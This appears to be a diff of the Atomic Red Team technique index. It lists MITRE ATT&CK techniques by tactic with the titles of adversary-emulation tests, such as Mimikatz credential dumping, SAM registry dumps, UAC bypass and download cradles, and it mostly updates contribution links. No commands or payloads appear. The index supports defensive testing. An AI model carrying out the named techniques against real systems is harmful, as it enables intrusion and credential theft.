- [T1038 DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1068 Exploitation for Privilege Escalation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1181 Extra Window Memory Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1044 File System Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1088 Bypass User Account Control [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1038 DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1068 Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1181 Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1044 File System Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1179 Hooking](./T1179/T1179.md)
|
||||
- Atomic Test #1: Hook PowerShell TLS Encrypt/Decrypt Messages [windows]
|
||||
- [T1183 Image File Execution Options Injection](./T1183/T1183.md)
|
||||
@@ -113,19 +117,19 @@
|
||||
- [T1050 New Service](./T1050/T1050.md)
|
||||
- Atomic Test #1: Service Installation [windows]
|
||||
- Atomic Test #2: Service Installation PowerShell Installs A Local Service using PowerShell [windows]
|
||||
- [T1034 Path Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1013 Port Monitors](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1034 Path Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1013 Port Monitors [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- Atomic Test #1: Process Injection via mavinject.exe [windows]
|
||||
- Atomic Test #2: Process Injection via PowerSploit [windows]
|
||||
- [T1178 SID-History Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1178 SID-History Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053 Scheduled Task](./T1053/T1053.md)
|
||||
- Atomic Test #1: At.exe Scheduled task [windows]
|
||||
- Atomic Test #2: Scheduled task Local [windows]
|
||||
- Atomic Test #3: Scheduled task Remote [windows]
|
||||
- [T1058 Service Registry Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1100 Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1058 Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1100 Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# persistence
|
||||
- [T1015 Accessibility Features](./T1015/T1015.md)
|
||||
@@ -136,40 +140,45 @@
|
||||
- Atomic Test #5: Attaches Command Prompt As Debugger To Process - narrator [windows]
|
||||
- Atomic Test #6: Attaches Command Prompt As Debugger To Process - DisplaySwitch [windows]
|
||||
- Atomic Test #7: Attaches Command Prompt As Debugger To Process - AtBroker [windows]
|
||||
- [T1182 AppCert DLLs](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1182 AppCert DLLs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1103 AppInit DLLs](./T1103/T1103.md)
|
||||
- Atomic Test #1: Install AppInit Shim [windows]
|
||||
- [T1138 Application Shimming](./T1138/T1138.md)
|
||||
- Atomic Test #1: Application Shim Installation [windows]
|
||||
- [T1131 Authentication Package](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1131 Authentication Package [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1197 BITS Jobs](./T1197/T1197.md)
|
||||
- Atomic Test #1: Download & Execute [windows]
|
||||
- Atomic Test #2: Download & Execute via PowerShell BITS [windows]
|
||||
- [T1067 Bootkit](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1067 Bootkit [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1176 Browser Extensions](./T1176/T1176.md)
|
||||
- Atomic Test #1: Chrome (Developer Mode) [linux, windows, macos]
|
||||
- Atomic Test #2: Chrome (Chrome Web Store) [linux, windows, macos]
|
||||
- Atomic Test #3: Firefox [linux, windows, macos]
|
||||
- [T1042 Change Default File Association](./T1042/T1042.md)
|
||||
- Atomic Test #1: Change Default File Association [windows]
|
||||
- [T1109 Component Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1109 Component Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1122 Component Object Model Hijacking](./T1122/T1122.md)
|
||||
- Atomic Test #1: PowerShell UAC Bypass [windows]
|
||||
- [T1136 Create Account](./T1136/T1136.md)
|
||||
- [T1038 DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1133 External Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1044 File System Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #3: Create a new user in a command prompt [windows]
|
||||
- Atomic Test #4: Create a new user in PowerShell [windows]
|
||||
- T1038 DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1133 External Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1044 File System Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1158 Hidden Files and Directories](./T1158/T1158.md)
|
||||
- Atomic Test #9: Create ADS command prompt [windows]
|
||||
- Atomic Test #10: Create ADS PowerShell [windows]
|
||||
- [T1179 Hooking](./T1179/T1179.md)
|
||||
- Atomic Test #1: Hook PowerShell TLS Encrypt/Decrypt Messages [windows]
|
||||
- [T1062 Hypervisor](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1062 Hypervisor](./T1062/T1062.md)
|
||||
- Atomic Test #1: Installing Hyper-V Feature [windows]
|
||||
- [T1183 Image File Execution Options Injection](./T1183/T1183.md)
|
||||
- Atomic Test #1: IFEO Add Debugger [windows]
|
||||
- Atomic Test #2: IFEO GLobal Flags [windows]
|
||||
- [T1177 LSASS Driver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1177 LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1037 Logon Scripts](./T1037/T1037.md)
|
||||
- Atomic Test #1: Logon Scripts [windows]
|
||||
- [T1031 Modify Existing Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1031 Modify Existing Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1128 Netsh Helper DLL](./T1128/T1128.md)
|
||||
- Atomic Test #1: Netsh Helper DLL Registration [windows]
|
||||
- [T1050 New Service](./T1050/T1050.md)
|
||||
@@ -177,42 +186,49 @@
|
||||
- Atomic Test #2: Service Installation PowerShell Installs A Local Service using PowerShell [windows]
|
||||
- [T1137 Office Application Startup](./T1137/T1137.md)
|
||||
- Atomic Test #1: DDEAUTO [windows]
|
||||
- [T1034 Path Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1013 Port Monitors](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1108 Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1034 Path Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1013 Port Monitors [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1060 Registry Run Keys / Start Folder](./T1060/T1060.md)
|
||||
- Atomic Test #1: Reg Key Run [windows]
|
||||
- Atomic Test #2: Reg Key RunOnce [windows]
|
||||
- Atomic Test #3: PowerShell Registry RunOnce [windows]
|
||||
- Atomic Test #4: Startup Folder [windows]
|
||||
- [T1198 SIP and Trust Provider Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1198 SIP and Trust Provider Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053 Scheduled Task](./T1053/T1053.md)
|
||||
- Atomic Test #1: At.exe Scheduled task [windows]
|
||||
- Atomic Test #2: Scheduled task Local [windows]
|
||||
- Atomic Test #3: Scheduled task Remote [windows]
|
||||
- [T1180 Screensaver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1101 Security Support Provider](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1058 Service Registry Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1023 Shortcut Modification](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1019 System Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1209 Time Providers](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1100 Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1180 Screensaver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1101 Security Support Provider [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1058 Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1023 Shortcut Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1019 System Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1209 Time Providers [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1100 Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1084 Windows Management Instrumentation Event Subscription](./T1084/T1084.md)
|
||||
- Atomic Test #1: Persistence [windows]
|
||||
- Atomic Test #2: Persistence Cleanup [windows]
|
||||
- [T1004 Winlogon Helper DLL](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1004 Winlogon Helper DLL [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# discovery
|
||||
- [T1087 Account Discovery](./T1087/T1087.md)
|
||||
- [T1010 Application Window Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1217 Browser Bookmark Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #7: Enumerate all user accounts [windows]
|
||||
- Atomic Test #8: Enumerate all user accounts - PowerShell [windows]
|
||||
- Atomic Test #9: Get logged on Users [windows]
|
||||
- Atomic Test #10: Get logged on users PowerShell [windows]
|
||||
- T1010 Application Window Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1217 Browser Bookmark Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1083 File and Directory Discovery](./T1083/T1083.md)
|
||||
- Atomic Test #1: File and Directory Discovery [windows]
|
||||
- Atomic Test #2: File and Directory Discovery [windows]
|
||||
- [T1046 Network Service Scanning](./T1046/T1046.md)
|
||||
- [T1135 Network Share Discovery](./T1135/T1135.md)
|
||||
- [T1201 Password Policy Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1120 Peripheral Device Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #2: Network Share Discovery command prompt [windows]
|
||||
- Atomic Test #3: Network Share Discovery PowerShell [windows]
|
||||
- [T1201 Password Policy Discovery](./T1201/T1201.md)
|
||||
- T1120 Peripheral Device Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1069 Permission Groups Discovery](./T1069/T1069.md)
|
||||
- [T1057 Process Discovery](./T1057/T1057.md)
|
||||
- [T1012 Query Registry](./T1012/T1012.md)
|
||||
@@ -228,13 +244,16 @@
|
||||
- Atomic Test #1: System Information Discovery [windows]
|
||||
- [T1016 System Network Configuration Discovery](./T1016/T1016.md)
|
||||
- Atomic Test #1: System Network Configuration Discovery [windows]
|
||||
- [T1049 System Network Connections Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1049 System Network Connections Discovery](./T1049/T1049.md)
|
||||
- Atomic Test #1: System Network Connections Discovery [windows]
|
||||
- Atomic Test #2: System Network Connections Discovery with PowerShell [windows]
|
||||
- [T1033 System Owner/User Discovery](./T1033/T1033.md)
|
||||
- Atomic Test #1: System Owner/User Discovery [windows]
|
||||
- [T1007 System Service Discovery](./T1007/T1007.md)
|
||||
- Atomic Test #1: System Service Discovery [windows]
|
||||
- [T1124 System Time Discovery](./T1124/T1124.md)
|
||||
- Atomic Test #1: System Time Discovery - PowerShell [windows]
|
||||
- Atomic Test #1: System Time Discovery [windows]
|
||||
- Atomic Test #2: System Time Discovery - PowerShell [windows]
|
||||
|
||||
# credential-access
|
||||
- [T1098 Account Manipulation](./T1098/T1098.md)
|
||||
@@ -247,47 +266,54 @@
|
||||
- Atomic Test #3: Windows Credential Editor [windows]
|
||||
- Atomic Test #4: Registry dump of SAM, creds, and secrets [windows]
|
||||
- [T1081 Credentials in Files](./T1081/T1081.md)
|
||||
- [T1214 Credentials in Registry](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1212 Exploitation for Credential Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1187 Forced Authentication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #3: Mimikatz & Kittenz [windows]
|
||||
- Atomic Test #4: Extracting credentials from files [windows]
|
||||
- [T1214 Credentials in Registry](./T1214/T1214.md)
|
||||
- Atomic Test #1: Enumeration for Credentials in Registry [windows]
|
||||
- T1212 Exploitation for Credential Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1187 Forced Authentication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1179 Hooking](./T1179/T1179.md)
|
||||
- Atomic Test #1: Hook PowerShell TLS Encrypt/Decrypt Messages [windows]
|
||||
- [T1056 Input Capture](./T1056/T1056.md)
|
||||
- Atomic Test #1: Input Capture [windows]
|
||||
- [T1208 Kerberoasting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1171 LLMNR/NBT-NS Poisoning](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1040 Network Sniffing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1174 Password Filter DLL](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1208 Kerberoasting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1171 LLMNR/NBT-NS Poisoning [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1040 Network Sniffing](./T1040/T1040.md)
|
||||
- Atomic Test #3: Packet Capture Windows Command Prompt [windows]
|
||||
- Atomic Test #4: Packet Capture PowerShell [windows]
|
||||
- T1174 Password Filter DLL [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1145 Private Keys](./T1145/T1145.md)
|
||||
- Atomic Test #1: Private Keys [windows]
|
||||
- [T1091 Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1111 Two-Factor Authentication Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1091 Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1111 Two-Factor Authentication Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# lateral-movement
|
||||
- [T1017 Application Deployment Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1175 Distributed Component Object Model](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1210 Exploitation of Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1017 Application Deployment Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1175 Distributed Component Object Model [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1210 Exploitation of Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1037 Logon Scripts](./T1037/T1037.md)
|
||||
- Atomic Test #1: Logon Scripts [windows]
|
||||
- [T1075 Pass the Hash](./T1075/T1075.md)
|
||||
- Atomic Test #1: Mimikatz Pass the Hash [windows]
|
||||
- Atomic Test #2: Mimikatz Kerberos Ticket Attack [windows]
|
||||
- [T1097 Pass the Ticket](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1097 Pass the Ticket [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1076 Remote Desktop Protocol](./T1076/T1076.md)
|
||||
- Atomic Test #1: RDP [windows]
|
||||
- [T1105 Remote File Copy](./T1105/T1105.md)
|
||||
- [T1021 Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1091 Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1051 Shared Webroot](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1080 Taint Shared Content](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1072 Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1021 Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1091 Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1051 Shared Webroot [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1080 Taint Shared Content [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1072 Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1077 Windows Admin Shares](./T1077/T1077.md)
|
||||
- Atomic Test #1: TODO [windows]
|
||||
- Atomic Test #1: Map admin share [windows]
|
||||
- Atomic Test #2: Map Admin Share PowerShell [windows]
|
||||
- [T1028 Windows Remote Management](./T1028/T1028.md)
|
||||
- Atomic Test #1: Enable Windows Remote Management [windows]
|
||||
- Atomic Test #2: PowerShell Lateral Movement [windows]
|
||||
- Atomic Test #3: WMIC Process Call Create [windows]
|
||||
- Atomic Test #4: Psexec [windows]
|
||||
- Atomic Test #5: Invoke-Command [windows]
|
||||
|
||||
# collection
|
||||
- [T1123 Audio Capture](./T1123/T1123.md)
|
||||
@@ -301,44 +327,44 @@
|
||||
- Atomic Test #2: PowerShell [windows]
|
||||
- [T1074 Data Staged](./T1074/T1074.md)
|
||||
- Atomic Test #1: Stage data from Discovery.bat [windows]
|
||||
- [T1213 Data from Information Repositories](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1005 Data from Local System](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1039 Data from Network Shared Drive](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1025 Data from Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1114 Email Collection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1213 Data from Information Repositories [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1005 Data from Local System [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1039 Data from Network Shared Drive [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1025 Data from Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1114 Email Collection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1056 Input Capture](./T1056/T1056.md)
|
||||
- Atomic Test #1: Input Capture [windows]
|
||||
- [T1185 Man in the Browser](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1185 Man in the Browser [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1113 Screen Capture](./T1113/T1113.md)
|
||||
- [T1125 Video Capture](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1125 Video Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# exfiltration
|
||||
- [T1020 Automated Exfiltration](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1020 Automated Exfiltration [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1002 Data Compressed](./T1002/T1002.md)
|
||||
- Atomic Test #1: Compress Data for Exfiltration With PowerShell [windows]
|
||||
- Atomic Test #2: Compress Data for Exfiltration With Rar [windows]
|
||||
- [T1022 Data Encrypted](./T1022/T1022.md)
|
||||
- [T1030 Data Transfer Size Limits](./T1030/T1030.md)
|
||||
- [T1048 Exfiltration Over Alternative Protocol](./T1048/T1048.md)
|
||||
- [T1041 Exfiltration Over Command and Control Channel](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1011 Exfiltration Over Other Network Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1052 Exfiltration Over Physical Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1029 Scheduled Transfer](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1041 Exfiltration Over Command and Control Channel [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1011 Exfiltration Over Other Network Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1052 Exfiltration Over Physical Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1029 Scheduled Transfer [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# execution
|
||||
- [T1191 CMSTP](./T1191/T1191.md)
|
||||
- Atomic Test #1: CMSTP Executing Remote Scriptlet [windows]
|
||||
- [T1059 Command-Line Interface](./T1059/T1059.md)
|
||||
- [T1196 Control Panel Items](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1196 Control Panel Items [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1173 Dynamic Data Exchange](./T1173/T1173.md)
|
||||
- Atomic Test #1: Execute Commands [windows]
|
||||
- [T1106 Execution through API](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1129 Execution through Module Load](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1203 Exploitation for Client Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1061 Graphical User Interface](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1106 Execution through API [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1129 Execution through Module Load [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1203 Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1061 Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1118 InstallUtil](./T1118/T1118.md)
|
||||
- Atomic Test #1: InstallUtil uninstall method call [windows]
|
||||
- [T1177 LSASS Driver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1177 LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1170 Mshta](./T1170/T1170.md)
|
||||
- Atomic Test #1: Mshta executes JavaScript Scheme Fetch Remote Payload With GetObject [windows]
|
||||
- [T1086 PowerShell](./T1086/T1086.md)
|
||||
@@ -347,6 +373,11 @@
|
||||
- Atomic Test #3: Obfuscation Tests [windows]
|
||||
- Atomic Test #4: Mimikatz - Cradlecraft PsSendKeys [windows]
|
||||
- Atomic Test #5: Invoke-AppPathBypass [windows]
|
||||
- Atomic Test #6: PowerShell Add User [windows]
|
||||
- Atomic Test #7: Powershell MsXml COM object [windows]
|
||||
- Atomic Test #8: Powershell XML requests [windows]
|
||||
- Atomic Test #9: Powershell invoke mshta.exe download [windows]
|
||||
- Atomic Test #10: Powershell Invoke-DownloadCradle [windows]
|
||||
- [T1121 Regsvcs/Regasm](./T1121/T1121.md)
|
||||
- Atomic Test #1: Regasm Uninstall Method Call Test [windows]
|
||||
- Atomic Test #2: Regsvs Uninstall Method Call Test [windows]
|
||||
@@ -360,14 +391,14 @@
|
||||
- Atomic Test #1: At.exe Scheduled task [windows]
|
||||
- Atomic Test #2: Scheduled task Local [windows]
|
||||
- Atomic Test #3: Scheduled task Remote [windows]
|
||||
- [T1064 Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1035 Service Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1218 Signed Binary Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1216 Signed Script Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1072 Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1064 Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1035 Service Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1218 Signed Binary Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1216 Signed Script Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1072 Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1127 Trusted Developer Utilities](./T1127/T1127.md)
|
||||
- Atomic Test #1: MSBuild Bypass Using Inline Tasks [windows]
|
||||
- [T1204 User Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1204 User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1047 Windows Management Instrumentation](./T1047/T1047.md)
|
||||
- Atomic Test #1: WMI Reconnaissance Users [windows]
|
||||
- Atomic Test #2: WMI Reconnaissance Processes [windows]
|
||||
@@ -378,38 +409,41 @@
|
||||
- Atomic Test #2: PowerShell Lateral Movement [windows]
|
||||
- Atomic Test #3: WMIC Process Call Create [windows]
|
||||
- Atomic Test #4: Psexec [windows]
